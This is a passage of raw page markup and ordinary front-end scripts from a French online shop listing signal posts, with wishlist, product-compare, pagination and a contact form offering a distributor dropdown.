                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                                    <li>
                        
<form method="post"
    x-data="{producturl : 'https://www.d-direct.fr/poteau_de_signalisation_flexible-DDJF1331-P.html'}"
    @click="if (!$event.target.closest('button, .wishlist-button')) window.location.href=producturl"
    action="https://www.d-direct.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZC1kaXJlY3QuZnIvY29sbGVjdGl2aXRlcy9iYWxpc2VzLWRlLXNpZ25hbGlzYXRpb24uaHRtbA~~/product/13103/"
    class="item product product-item product_addtocart_form card cursor-pointer card-interactive flex flex-col relative"
    >
    <input name="form_key" type="hidden" value="BWbWy8V33ZqPNk0G" />    <input type="hidden" name="product" value="13103"/>
            <a href="https://www.d-direct.fr/poteau_de_signalisation_flexible-DDJF1331-P.html"
        class="product photo product-item-photo block mx-auto mb-3"
        tabindex="-1">
        <img class="object-cover self-center w-full h-640"
            loading="lazy"
            alt="Poteau&#x20;de&#x20;signalisation&#x20;flexible"
            title="Poteau&#x20;de&#x20;signalisation&#x20;flexible"
            src="https://d-direct.cdn-wt.com/cdn-cgi/image/width=360,height=360,quality=80,fit=pad,gravity=center,f=auto/media/catalog/product/d/d/ddjf1331-p-ddjf1331-a.jpg"
            width="360"
            height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                <div class="product-info-top">
            <div class="mt-2 items-center justify-center text-primary font-semibold text-sm text-left">
                <a class="product-item-link"
                   href="https://www.d-direct.fr/poteau_de_signalisation_flexible-DDJF1331-P.html">
                    Poteau de signalisation flexible                </a>
            </div>
                    </div>
        <div class="product-info-bottom">
            <div class="price-box price-final_price" data-role="priceBox" data-product-id="13103" data-price-box="product-id-13103"><div class="price-box">
            <p class="minimal-price">
            <div class="price-label text-xs text-secondary">À partir de</div>
                            
<span
        class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="49.5"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">49<span class="sup">€50<span class="excl-tax-label"> HT</span></span></span></span>
        </span>
                    </p>
    </div>
</div>        </div>
        <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <a class="w-full btn btn-primary justify-center text-sm px-4 md:px-2 lg:px-4
                        mr-0"
                    aria-label="Voir&#x20;le&#x20;produit"
                    href="https://www.d-direct.fr/poteau_de_signalisation_flexible-DDJF1331-P.html"
            >

                <span class="inline md:ml-0 lg:inline">
                    Voir le produit                </span>
            </a>
                                    <script defer>
            function initWishlist() {
                return {
                    addToWishlist: function addToWishlist(productId){
                        var formKey = document.querySelector('input[name=form_key]').value;
                        var postUrl = BASE_URL+"wishlist/index/add/";
                        fetch(postUrl, {
                            "headers": {
                                "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                            },
                            "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                            "method": "POST",
                            "mode": "cors",
                            "credentials": "include"
                        }).then(function (response) {
                            if (response.redirected) {
                                window.location.href = response.url;
                            } else if (response.ok) {
                                return response.json();
                            } else {
                                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                    [{
                                        type: "warning",
                                        text: "Could not add item to wishlist."
                                    }], 5000
                                );
                            }
                        }).then(function (response) {
                            if(!response) { return }
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: (response.success) ? "success" : "error",
                                    text: (response.success)
                                        ? "Produit a bien été ajouté à votre liste de favoris."
                                        : response.error_message
                                }], 5000
                            );
                            var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                            window.dispatchEvent(reloadCustomerDataEvent);
                        }).catch(function (error) {
                            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                                [{
                                    type: "error",
                                    text: error
                                }], 5000
                            );
                        });
                    }
                }
            }
            </script>
            <button x-data="initWishlist()"
                    @click.prevent="addToWishlist(13103)"
                    aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;de&#x20;souhaits"
                    type="button"
                    class="wishlist-button absolute right-0 top-0 rounded-full w-9 h-9 p-0 border-0 inline-flex flex-shrink-0 items-center justify-center hover:text-red-600">
                <svg fill="var(--white)" stroke="var(--primary)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="w-5 h-5"
                    viewBox="0 0 24 24">
                    <path
                        d="M20.84 4.61a5.5 5.5 0 00-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 00-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 000-7.78z"/>
                </svg>
            </button>
                                </div>
    </div>
</form>
                    </li>
                            </ul>
        </div>
        <script>
    function initToolbar_69262b96653fb() {
        return {
            options: {"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.d-direct.fr\/collectivites\/balises-de-signalisation.html","formKey":"BWbWy8V33ZqPNk0G","post":false,"page":"p"}}.productListToolbarForm || {},
            getUrlParams: function () {
                let decode = window.decodeURIComponent,
                    urlPaths = this.options.url.split('?'),
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    params = {},
                    parameters, i;

                for (i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    params[decode(parameters[0])] = parameters[1] !== undefined ?
                        decode(parameters[1].replace(/\+/g, '%20')) :
                        '';
                }

                return params;
            },
            getCurrentLimit: function () {
                return this.getUrlParams()[this.options.limit] || this.options.limitDefault;
            },
            getCurrentPage: function () {
                return this.getUrlParams()[this.options.page] || 1;
            },
            changeUrl(paramName, paramValue, defaultValue) {
                let urlPaths = this.options.url.split('?'),
                    baseUrl = urlPaths[0],
                    paramData = this.getUrlParams(),
                    currentPage = this.getCurrentPage(),
                    newPage;

                /**
                 * calculates the page on which the first item of the current page will
                 * be with the new limit and sets that number as the new page
                 */
                if (currentPage > 1 && paramName === this.options.limit) {
                    newPage = Math.floor(this.getCurrentLimit() * (currentPage - 1) / paramValue) + 1;

                    if (newPage > 1) {
                        paramData[this.options.page] = newPage;
                    } else {
                        delete paramData[this.options.page];
                    }
                }

                paramData[paramName] = paramValue;

                if (this.options.post) {
                    hyva.postForm({action: baseUrl, data: paramData, skipUenc: true});
                } else {
                    if (paramValue === defaultValue.toString()) {
                        delete paramData[paramName];
                    }
                    paramData = Object.keys(paramData).length === 0
                        ? ''
                        : '?' + (new URLSearchParams(paramData));
                    location.href = baseUrl + paramData
                }
            }
        }
    }
</script>
    <div x-data="initToolbar_69262b96653fb()"
         class="toolbar toolbar-products flex flex-row-reverse md:flex-row items-center justify-between md:justify-end gap-4 text-sm">
                    <p class="toolbar-amount text-sm leading-5 text-gray-700 order-3 sm:order-2 md:order-3
    lg:order-2 col-span-2 gap-x-1" id="toolbar-amount">
            Articles <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> sur <span class="toolbar-number">28</span>    </p>
            
    
    
    
    
            
    <div class="field limiter flex items-center order-3 sm:order-2 md:order-3 lg:order-2 col-span-2 justify-end">
        <div class="control">
            <label class="text-sm label">
                <span aria-hidden="true">Afficher</span>

                <select
                    data-role="limiter"
                    class="form-select limiter-options"
                    @change="changeUrl(
                        'product_list_limit',
                        $event.currentTarget.options[$event.currentTarget.selectedIndex].value,
                        options.limitDefault
                    )"
                    aria-label="Show&#x20;items&#x20;per&#x20;page"
                >
                                    <option value="12"
                                                    selected="selected"
                        >
                        12                    </option>
                                    <option value="24"
                        >
                        24                    </option>
                                    <option value="36"
                        >
                        36                    </option>
                                </select>
            </label>
        </div>
    </div>
                <div class="filter-trigger flex gap-1 items-center cursor-pointer text-sm" onclick="toggleSidebar()" >
            Filtrer par            <span>
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                    <path d="M21 8.25H10M4.75 8.25H3" stroke="black" stroke-width="1.5"/>
                    <path d="M7.5 6C7.20453 6 6.91194 6.0582 6.63896 6.17127C6.36598 6.28434 6.11794 6.45008 5.90901 6.65901C5.70008 6.86794 5.53434 7.11598 5.42127 7.38896C5.3082 7.66194 5.25 7.95453 5.25 8.25C5.25 8.54547 5.3082 8.83806 5.42127 9.11104C5.53434 9.38402 5.70008 9.63206 5.90901 9.84099C6.11794 10.0499 6.36598 10.2157 6.63896 10.3287C6.91194 10.4418 7.20453 10.5 7.5 10.5C8.09674 10.5 8.66903 10.2629 9.09099 9.84099C9.51295 9.41903 9.75 8.84674 9.75 8.25C9.75 7.65326 9.51295 7.08097 9.09099 6.65901C8.66903 6.23705 8.09674 6 7.5 6Z"
                          stroke="black" stroke-width="1.5"/>
                    <path d="M3 15.75H13.75M18.75 15.75H21" stroke="black" stroke-width="1.5"/>
                    <path d="M16.5 13.5C15.9033 13.5 15.331 13.7371 14.909 14.159C14.4871 14.581 14.25 15.1533 14.25 15.75C14.25 16.3467 14.4871 16.919 14.909 17.341C15.331 17.7629 15.9033 18 16.5 18C17.0967 18 17.669 17.7629 18.091 17.341C18.5129 16.919 18.75 16.3467 18.75 15.75C18.75 15.1533 18.5129 14.581 18.091 14.159C17.669 13.7371 17.0967 13.5 16.5 13.5Z"
                          stroke="black" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
    </div>

<script type="text/javascript">
    function toggleSidebar() {
        const sidebar = document.querySelector(".sidebar-main");
        const mainContent = document.querySelector(".column.main");
        const mainContainer = document.querySelector(".columns.container");

        if (mainContainer.classList.contains("sidebar-open")) {
            mainContainer.classList.remove("sidebar-open");
            sidebar.classList.remove("open");
        } else {
            mainContainer.classList.add("sidebar-open");
            sidebar.classList.add("open");
        }
    }
</script>
    </section>

<div 
    x-data="hyvaLoadMore({
        currentPage: 1,
        totalPages: 3,
        productContainerSelector: '.products-grid .grid',
        productItemSelector: '.products-grid .product-item',
        baseUrl: 'https\u003A\u002F\u002Fwww.d\u002Ddirect.fr\u002Fcollectivites\u002Fbalises\u002Dde\u002Dsignalisation.html'
    })"
    id="load-more-69262b96665e0"
>
            <div class="flex justify-center mt-6">
            <button 
                type="button"
                x-on:click="loadMore"
                x-bind:disabled="loading"
                x-show="currentPage < totalPages"
                class="btn btn-primary"
            >
                <span x-show="!loading">Voir plus de produits</span>
                <span x-show="loading" class="flex items-center">
                    <svg class="animate-spin -ml-1 mr-2 h-4 w-4 text-white" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24">
                        <circle class="opacity-25" cx="12" cy="12" r="10" stroke="currentColor" stroke-width="4"></circle>
                        <path class="opacity-75" fill="currentColor" d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"></path>
                    </svg>
                    Chargement...                </span>
            </button>
        </div>
    </div>

<script>
function hyvaLoadMore(config) {
    return {
        currentPage: config.currentPage,
        totalPages: config.totalPages,
        loading: false,

        async loadMore() {
            if (this.loading || this.currentPage >= this.totalPages) {
                return;
            }

            this.loading = true;
            const nextPage = this.currentPage + 1;

            // Prepare URL
            const url = new URL(config.baseUrl, window.location.origin);
            const params = new URLSearchParams(url.search);
            params.set('p', nextPage);
            params.set('ajax', '1');
            url.search = params.toString();

            try {
                const response = await fetch(url.toString(), {
                    headers: {
                        'X-Requested-With': 'XMLHttpRequest'
                    }
                });

                if (!response.ok) {
                    throw new Error('Failed to load more products');
                }

                const html = await response.text();
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');

                // Find product container and new products
                const productContainer = document.querySelector(config.productContainerSelector);
                const newProducts = Array.from(doc.querySelectorAll(config.productItemSelector));

                // Append new products
                newProducts.forEach(product => {
                    const li = document.createElement('li');
                    li.appendChild(product);
                    productContainer.appendChild(li);
                });

                // Update current page
                this.currentPage = nextPage;

            } catch (error) {
                console.error('Error loading more products:', error);
            } finally {
                this.loading = false;
            }
        }
    };
}
</script></div><aside class="sidebar sidebar-additional hidden">
<script>
function compareSidebarFetchHandler(postUrl, postHeaders, isSingleItem = true) {
    const messages = {
        "success": isSingleItem
            ? "You removed product Produit from the comparison list"
            : "You removed all products from the comparison list",
        "warning": isSingleItem
            ? "Could not remove item from compare."
            : "Could not remove all item from compare.",
    }

    return fetch(postUrl, postHeaders).then(function (response) {
        if (response.redirected) {
            window.location.href = response.url;
        } else if (response.ok) {
            return response.json();
        } else {
            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                [{ type: "warning", text: messages.warning }], 5000
            );
        }
    }).then(function (response) {
        if (!response) return;
        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
            [{
                type: (response.success) ? "success" : "error",
                text: (response.success) ? messages.success : response.error_message
            }], 5000
        );
        let reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
        window.dispatchEvent(reloadCustomerDataEvent);
    }).catch(function (error) {
        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
            [{ type: "error", text: error }], 5000
        );
    });
}

function initCompareOnCompareSidebar() {
    return {
        compareProducts: null,
        itemCount: 0,
        compareItems: {},
        receiveCompareData: function (data) {
            if (data['compare-products']) {
                this.compareProducts = data['compare-products'];
                this.itemCount = this.compareProducts.count;
                this.compareItems = this.compareProducts.items;
            }
        },
        removeFromCompare: function(productId) {
            const formKey = hyva.getFormKey();
            const postUrl = BASE_URL + 'catalog/product_compare/remove/';
            const confirmMessage = "Êtes-vous sûr de vouloir enlever cet article de la liste de comparaison ?";
            if (!window.confirm(confirmMessage)) return;
            const postHeaders = {
                "headers": {
                    "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                },
                "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                "method": "POST",
                "mode": "cors",
                "credentials": "include"
            };

            compareSidebarFetchHandler(postUrl, postHeaders);
        }
    }
}

function initCompareSidebarClear() {
    return {
        clearCompare: function() {
            const formKey = hyva.getFormKey();
            const postUrl = BASE_URL + 'catalog/product_compare/clear/';
            const confirmMessage = "Êtes-vous sûr de vouloir enlever ces articles de la liste de comparaison ?";
            if (!window.confirm(confirmMessage)) return;
            const postHeaders = {
                "headers": {
                    "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                },
                "body": "form_key=" + formKey + "&uenc=" + hyva.getUenc(),
                "method": "POST",
                "mode": "cors",
                "credentials": "include"
            };

            compareSidebarFetchHandler(postUrl, postHeaders, isSingleItem = false);
        }
    }
}
</script>

<div x-data="initCompareOnCompareSidebar()"
     @private-content-loaded.window="receiveCompareData($event.detail.data)"
     class="compare-widget"
>
    <template x-if="itemCount">
        <div class="mt-8">
            <h2 class="border-t border-container mb-6 pt-5 text-primary font-semibold text-lg"
                id="compare-sidebar"
            >
                Comparer des produits            </h2>
            <ul class="my-4" aria-labelledby="compare-sidebar">
                <template x-for="product in compareItems">
                    <li class="flex items-start mb-4">
                        <a
                            :href="product.product_url"
                            class="block mb-3 w-10 h-10 shrink-0 mr-4"
                            aria-hidden="true"
                            tabindex="-1"
                        >
                            <img
                                :src="product.image"
                                alt=""
                                loading="lazy"
                            >
                        </a>
                        <strong class="mr-2 text-sm leading-6 font-normal">
                            <a :href="product.product_url" :title="product.name" x-html="product.name"></a>
                        </strong>
                        <button
                            type="button"
                            @click.prevent="removeFromCompare(product.id)"
                            :aria-label="hyva.str('Remove\u0020product\u0020\u0022\u00251\u0022\u0020from\u0020the\u0020comparison', product.name)"
                            class="p-1 inline-flex shrink-0 items-center justify-center text-gray-500
                                   hover:text-primary ml-auto"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18 18 6M6 6l12 12"/></svg>
                        </button>
                    </li>
                </template>
            </ul>
            <div class="flex flex-wrap items-center md:mt-5 space-x-4 text-sm">
                <a href="https://www.d-direct.fr/catalog/product_compare/index/"
                    title="Comparer&#x20;des&#x20;produits"
                    class="btn btn-secondary px-4 text-sm">
                    <span>Comparer</span>
                </a>
                <button x-data="initCompareSidebarClear()"
                    @click.prevent="clearCompare()"
                    aria-label="Remove&#x20;all&#x20;Products"
                    class="p-1 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-primary ml-auto">
                    <span>Tout supprimer</span>
                </button>
            </div>
        </div>
    </template>
</div>

    <script>
        function initWishlistOnWishlistSidebar() {
            function wishlistSidebarFetchHandler(body, postUrl, isRemoveAction = true) {
                const messages = {
                    "success": isRemoveAction
                        ? "\u00251\u0020a\u0020bien\u0020\u00E9t\u00E9\u0020supprim\u00E9\u0020de\u0020votre\u0020liste\u0020d\u0027envie."
                        : "\u00251\u0020a\u0020bien\u0020\u00E9t\u00E9\u0020ajout\u00E9\u0020\u00E0\u0020votre\u0020liste\u0020de\u0020favoris.",
                    "warning": isRemoveAction
                        ? "Could\u0020not\u0020remove\u0020item\u0020from\u0020your\u0020Wish\u0020List."
                        : "Could\u0020not\u0020add\u0020item\u0020to\u0020your\u0020Wish\u0020List.",
                }

                const postHeaders = {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    body: body,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                };

                return fetch(postUrl, postHeaders).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        const message = { type: "warning", text: messages.warning };
                        window.dispatchMessages && window.dispatchMessages([message], 5000);
                    }
                }).then(function (response) {
                    if (!response) return;
                    const message = {
                        type: (response.success) ? "success" : "error",
                        text: (response.success) ? messages.success : response.error_message
                    }
                    window.dispatchMessages && window.dispatchMessages([message], 5000);
                    window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
                }).catch(function (error) {
                    const message = { type: "error", text: error };
                    window.dispatchMessages && window.dispatchMessages([message], 5000);
                });
            }

            return {
                wishlistProducts: null,
                itemCount: 0,
                wishlistCountLabel: null,
                wishlistItems: {},
                receiveWishlistData: function (data) {
                    if (data['wishlist']) {
                        this.wishlistProducts = data['wishlist'];
                        this.wishlistCountLabel = '(' + this.wishlistProducts.counter + ')';
                        this.itemCount = this.wishlistProducts.items.length;
                        this.wishlistItems = this.wishlistProducts.items;
                    }
                },
                addToCart: function (json) {
                    const obj = JSON.parse(json);
                    const postUrl = obj.action;
                    const body = "form_key=" + hyva.getFormKey() + "&item=" + obj.data.item + "&qty=" + obj.data.qty + "&uenc=" + hyva.getUenc();
                    wishlistSidebarFetchHandler(body, postUrl, /* isRemoveAction */ false);
                },
                removeFromWishlist: function(json) {
                    const obj = JSON.parse(json);
                    const postUrl = obj.action;
                    const body = "form_key=" + hyva.getFormKey() + "&item=" + obj.data.item+"&uenc=" + hyva.getUenc();
                    wishlistSidebarFetchHandler(body, postUrl);
                }
            }
        }

    </script>

    <div x-data="initWishlistOnWishlistSidebar()"
         @private-content-loaded.window="receiveWishlistData($event.detail.data)"
         class="wishlist-widget"
    >
        <template x-if="itemCount">
            <div class="mt-8">
                <h2 class="border-t border-container mb-6 pt-5" id="wishlist-sidebar">
                    <strong class="title text-primary font-semibold text-lg">Ma liste de favoris</strong>
                    <span class="counter text-xs" x-html="wishlistCountLabel"></span>
                </h2>
                <ul class="my-4" aria-labelledby="wishlist-sidebar">
                    <template x-for="product in wishlistItems">
                        <li class="flex items-start mb-4">
                            <a
                                :href="product.product_url"
                                class="block mb-3 w-10 h-10 shrink-0 mr-4"
                                tabindex="-1"
                                aria-hidden="true"
                            >
                                <img
                                    :src="product.image.src"
                                    alt=""
                                    loading="lazy"
                                >
                            </a>
                            <div class="product-item-details">
                                <strong class="mr-2 text-sm leading-6 font-normal">
                                    <a :href="product.product_url" :title="product.product_name" x-html="product.product_name"></a>
                                </strong>
                                <div class="mr-2 text-sm leading-6 font-bold" x-html="product.product_price"></div>
                                <template x-if="product.product_is_saleable_and_visible">
                                    <div class="actions-primary my-2">
                                        <template x-if="!product.product_has_required_options">
                                            <button
                                                type="button"
                                                @click.prevent="addToCart(product.add_to_cart_params)"
                                                class="action tocart primary btn btn-primary text-sm"
                                                :aria-label="hyva.str('Add\u0020to\u0020Cart\u0020\u00251', product.product_name)"
                                            >
                                                Ajouter au panier                                            </button>
                                        </template>
                                    </div>
                                </template>
                            </div>
                            <button
                                type="button"
                                @click.prevent="removeFromWishlist(product.delete_item_params)"
                                :aria-label="hyva.str('Remove\u0020product\u0020\u0022\u00251\u0022\u0020from\u0020My\u0020Wish\u0020List', product.product_name)"
                                class="
                                    p-1 inline-flex shrink-0 items-center
                                    justify-center text-gray-500 hover:text-primary ml-auto
                                "
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" class="h-6 w-6" width="25" height="25" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18 18 6M6 6l12 12"/></svg>
                            </button>
                        </li>
                    </template>
                </ul>
                <div class="flex flex-wrap items-center md:mt-5 space-x-4 text-sm">
                    <a href="https://www.d-direct.fr/wishlist/"
                       aria-label="Go&#x20;to&#x20;Wish&#x20;List&#x20;page"
                       class="px-4 text-sm text-gray-500 hover:text-primary"
                    >
                        Aller dans ma liste d&#039;envies                    </a>
                </div>
            </div>
        </template>
    </div>
</aside></div></main><footer class="page-footer"><div class="footer content"><script type="text/javascript" defer>
    function initContact() {
        return {
            firstName: '',
            lastName: '',
            email: '',
            phoneNumber: '',
            isChecked: false,
            errors: 0,
            hasCaptchaToken: 0,
            message: '',
            status: '',
            isLoading: false,
            msg: '',
            init() {
                const checkAndSetCustomer = () => {
                    let localData = window.localStorage.getItem('mage-cache-storage');
                    if (localData && localData !== '{}') {
                        try {
                            let customer = JSON.parse(localData).customer;
                            if (customer.firstname) {
                                if (customer.firstname) this.firstName = customer.firstname;
                                if (customer.lastname) this.lastName = customer.lastname;
                                if (customer.email) this.email = customer.email;
                                if (customer.telephone) this.phoneNumber = customer.telephone;
                            } else {
                                if (!this.isChecked) {
                                    this.isChecked = true
                                    setTimeout(checkAndSetCustomer, 1000);
                                }
                            }
                        } catch (e) {
                            console.error('Error parsing localStorage data', e);
                        }
                    }
                };
                checkAndSetCustomer();
            },
            submitForm() {
                // Do not rename $form!
                // In recaptcha_validation it is expected to be declared

                const $form = document.getElementById('footer-contact-form');
                    if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6LfLubEaAAAAAMy6ImwxnEp7TeECIfARyAjEuRXW',
                    {action: 'submit'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                }).catch(exception => {
                    console.error(exception || `An unknown error occurred during ReCaptcha validation. Are the tokens and the domain correctly set up in the Google console?`)
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6LfLubEaAAAAAMy6ImwxnEp7TeECIfARyAjEuRXW";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                if (this.errors === 0) {
                    const formData = new FormData($form);
                    this.isLoading = true;
                    fetch('https://www.d-direct.fr/customer/index/contact/', {
                            method: 'POST',
                            headers: {
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: formData
                        })
                        .then(res => res.json())
                        .then(res => {
                            this.status = res.success;
                            this.message = res.message;
                        })
                        .catch(() => {
                            this.status = false;
                            this.message = 'Une\u0020erreur\u0020s\u0027est\u0020produite.\u0020Merci\u0020d\u0027essayer\u0020ult\u00E9rieurement.';
                        }).finally(() => {
                            this.isLoading = false;
                            this.msg = '';
                        });
                }
            }
        }
    }
</script>
<section class="prefooter-container bg-white">
    <div class="max-w-2xl mx-auto py-12 px-4 md:px-8 flex flex-col gap-4">
        <h2 class="text-center">
            Une question ?<br>
            Contactez-nous !        </h2>
        <p class="text-center">
            Notre équipe est à votre disposition. Pour toute demande, complétez le formulaire ci-dessous, nous vous répondrons dans les plus brefs délais.        </p>
        <form class="flex flex-col gap-8 mt-4" id="footer-contact-form" x-data="initContact()" @submit.prevent="submitForm()" method="post" action="https://www.d-direct.fr/customer/index/contact/" enctype="multipart/form-data">
                                <div>
        <div x-data="initPartnerComponent()"
              x-init="getCurrentPartner();"
              @reload.window="getCurrentPartner();"
              x-show="currentPartner !== null">
            <div class="flex gap-2 items-center">
                <div class="w-auto text-black">
                    <select
                        id="select-list-partners-contact"
                        name="partner"
                        x-model="currentPartner"
                        @change="hyva.setCookie('partner_id', currentPartner); $dispatch('reload')"
                        class="font-medium text-left bg-container-darker border-0 focus:ring-0 rounded-xl "
                        required>

                                                    <option
                                    :selected="currentPartner.entity_id == 0 ? true : false"
                                    name="Sélectionnez votre distributeur" value="">
                                Sélectionnez votre distributeur                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 65 ? true : false"
                                    name="Dépt 01 - AFRELEC - CHARNAY LES MACON (71850)" value="65">
                                Dépt 01 - AFRELEC - CHARNAY LES MACON (71850)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 993 ? true : false"
                                    name="Dépt 01 - CGEM - ARANDON-PASSINS (38510)" value="993">
                                Dépt 01 - CGEM - ARANDON-PASSINS (38510)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 981 ? true : false"
                                    name="Dépt 02 - CENTRALE D-DIRECT - ARRAS (62000)" value="981">
                                Dépt 02 - CENTRALE D-DIRECT - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 72 ? true : false"
                                    name="Dépt 03 - MANUTENTION SERVICE - MONTLUCON (03100)" value="72">
                                Dépt 03 - MANUTENTION SERVICE - MONTLUCON (03100)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 82 ? true : false"
                                    name="Dépt 03 - MANUTENTION SERVICE - YZEURE (03400)" value="82">
                                Dépt 03 - MANUTENTION SERVICE - YZEURE (03400)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 3 ? true : false"
                                    name="Dépt 03 - SOLOMAT LOCATION - BOURGES (18000)" value="3">
                                Dépt 03 - SOLOMAT LOCATION - BOURGES (18000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 34 ? true : false"
                                    name="Dépt 04 - GAP MATERIEL - GAP (05000)" value="34">
                                Dépt 04 - GAP MATERIEL - GAP (05000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 994 ? true : false"
                                    name="Dépt 04 - TRANSFILOG - CHATEAURENARD (13160)" value="994">
                                Dépt 04 - TRANSFILOG - CHATEAURENARD (13160)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 34 ? true : false"
                                    name="Dépt 05 - GAP MATERIEL - GAP (05000)" value="34">
                                Dépt 05 - GAP MATERIEL - GAP (05000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 994 ? true : false"
                                    name="Dépt 06 - TRANSFILOG - CHATEAURENARD (13160)" value="994">
                                Dépt 06 - TRANSFILOG - CHATEAURENARD (13160)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 982 ? true : false"
                                    name="Dépt 06 - VIVIER MCP - ARRAS (62000)" value="982">
                                Dépt 06 - VIVIER MCP - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 51 ? true : false"
                                    name="Dépt 07 - APPRO SERVICES - VIENNE (38200)" value="51">
                                Dépt 07 - APPRO SERVICES - VIENNE (38200)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 59 ? true : false"
                                    name="Dépt 07 - TECHNI MAT - L'ARDOISE (30290)" value="59">
                                Dépt 07 - TECHNI MAT - L'ARDOISE (30290)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 50 ? true : false"
                                    name="Dépt 08 - ARDENN DIESEL MANUTENTION - RPA - CHARLEVILLE MEZIERES (08000)" value="50">
                                Dépt 08 - ARDENN DIESEL MANUTENTION - RPA - CHARLEVILLE MEZIERES (08000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 78 ? true : false"
                                    name="Dépt 09 - DELAGNES MANUTENTION - TOULOUSE (31200)" value="78">
                                Dépt 09 - DELAGNES MANUTENTION - TOULOUSE (31200)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 14 ? true : false"
                                    name="Dépt 10 - RICHARD MANUTENTION - LAVAU (10150)" value="14">
                                Dépt 10 - RICHARD MANUTENTION - LAVAU (10150)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 981 ? true : false"
                                    name="Dépt 11 - CENTRALE D-DIRECT - ARRAS (62000)" value="981">
                                Dépt 11 - CENTRALE D-DIRECT - ARRAS (62000)                            </option>
                                                    <option
                                    :selected="currentPartner.entity_id == 48 ? true : false"
                                    name="Dépt 12 - AVS DIFFUSION - OLEMPS (12510)" value="48">
                                Dépt 12 - AVS DIFFUSION - OLEMPS (12510)                            </option>
                                                    <option
